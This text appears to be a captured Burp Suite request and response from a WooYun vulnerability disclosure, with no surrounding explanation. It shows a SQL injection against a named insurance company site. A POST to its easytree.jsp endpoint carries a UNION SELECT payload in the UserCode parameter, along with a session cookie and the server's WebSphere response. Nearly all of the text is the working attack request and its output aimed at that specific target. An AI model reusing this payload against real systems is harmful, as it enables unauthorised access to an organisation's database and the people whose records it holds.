 Go
Cancel
<
>
Target: http://cbs.cninsure.net
?
Request
Raw
Params
Headers
Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 142
treetype=OperatorCom1&UserCode=admin') union select null,null,(select
case when 1=1 then 'a' else null end from dual),null from dual--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 37
Set-Cookie:
JSESSIONID=0000WLoBDqGUeue7F0zbqR905LC:14jedbivv;
Path=/
Date: Sun, 23 Aug 2015 07:17:26 GMT
Server: WebSphere Application Server/6.1
Array index out of range: 0
www.wooyun.org